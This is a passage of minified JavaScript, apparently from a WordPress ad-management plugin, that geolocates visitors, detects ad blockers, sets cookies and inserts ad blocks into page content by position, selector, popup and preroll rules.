reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var 